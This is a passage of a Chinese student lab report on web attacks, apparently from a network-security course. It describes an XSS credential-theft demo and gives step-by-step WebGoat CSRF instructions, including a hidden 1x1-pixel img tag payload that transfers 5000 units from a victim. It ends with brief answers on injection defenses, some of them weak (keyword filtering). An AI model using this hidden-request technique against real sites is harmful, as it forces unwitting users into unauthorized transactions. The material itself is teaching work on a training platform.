
如果真的在登录框中输入用户名:20184303、密码:xcy,点击登录后,会像代码中alert提示的,显示被窃取的用户名和密码。

3.CSRF攻击
跨站请求伪造,尽管听起来像跨站脚本(XSS),但它与XSS非常不同,XSS利用站点内的信任用户,而CSRF则通过伪装来自受信任用户的请求来利用受信任的网站。
与XSS攻击相比,CSRF攻击往往不大流行(因此对其进行防范的资源也相当稀少)和难以防范,所以被认为比XSS更具危险性。
跨站请求伪造
原理:跨站请求伪造是一种让受害者加载一个包含网页的图片的一种攻击手段。如
,当受害者的浏览器试图呈现此页面时,它将使用指定的参数向www.mybank.com的“me”端点发出请求。浏览器将请求链接以获得图像,即使它实际上是一个资金转移功能。提交请求时,浏览器将添加与站点相关的所有cookie。因此,如果用户对站点进行了身份验证,并且拥有永久或当前会话cookie,那么站点将无法将其与合法的用户请求区分开来。通过这种方式,攻击者可以让受害者执行他们不打算执行的操作,比如“购买物品”,或者脆弱网站提供的任何其他功能。
目标:向新闻组发送一封email。这个email包含一个image,其URL指向一个恶意请求。URL应该指向“攻击”servlet,其中包含“屏幕”和“菜单”参数,以及一个额外的参数“transferFunds”,其数值为5000。可以通过在右侧插入的参数中找到“Screen”和“menu”值来构造链接。当经过身份验证的CSRF电子邮件的收件人将被转移他们的资金。

在菜单栏中选择 Cross‐Site Scripting ,展开页面中选择 Cross Site Request Forgery (CSRF)


查看页面右侧 Parameters 中的src和menu值,分别为279和900


在title中输入任何参数,message框中输入
<img src="http://localhost:8080/WebGoat/attack?Screen=324&menu=900&transferFunds=5000" wid

图37
以图片的的形式将URL放进Message框,这时的URL对其他用户是不可见的,用户一旦点击图片,就会触发一个CSRF事件,点击 Submit 提交
- 这里src值、menu值要根据上一步查看的结果修改,转账数额随便输入,例如:5000
- 宽高设置成1像素的目的是隐藏该图片
提交后,在Message List中生成以Title命名的链接(消息)。

点击该消息,当前页面就会下载这个消息并显示出来,转走用户的5000元,从而达到CSRF攻击的目的。

三、实验总结
1.问题及解决

在数据库的操作中,PHP网页连接数据库进行用户认证时,始终不成功,经过代码分析我才发现,在认证过程中用户名和密码必须添加引号,才能进行正确的匹配。


2.基础问题回答
(1)什么是表单?
表单是浏览器收集用户输入信息的工具,用户可以通过表单输入各种类型的数据,浏览器会收集这些信息并发往指定的action。常见的就是登录页面、注册页面的表单。
(2)浏览器可以解析运行什么语言?
呈现给用户的浏览器界面属于前端范畴,浏览器可以解析HTML、CSS、JavaScript等语言。
(3)WebServer支持哪些动态语言
服务器端就是后端范畴,支持PHP、JSP、.NET、数据库语言等。
(4)防范注入攻击的方法有哪些
一是可以在后台控制输入的长度或者禁止用户输入一些特殊符号,例如-- 、'等;
二是对漏洞注入点相关代码进行关键字的过滤(如:利用正则表达式),以规范代码安全性;
三是可以不让浏览器记住密码,或者将密码加密保存,使得攻击没有可获取的东西;
四是添加随机验证。
3.实验总结
本次实验内容很多,难度也提升了不少,对于网页设计在之前完全没有接触过,编程的过程中出现了非常多的困难,网页和数据库的结合使用,更多的好像做一个基础的信息系统,对于之前数据库原理等知识进行了回顾,既有温故也有知新,更新了我对网页设计的认识,拓宽了我的知识面。本次实验中我也深刻地认识到,网络对抗知识的广度和深度非常大,现实中也提供了非常多的学习和实战的平台,充分利用这些平台可以非常好地帮助我们学习网络对抗知识,我也感受到自己基础知识不扎实,对于基本原理不熟悉等问题,今后的学习中我也会努力完善这些方面!

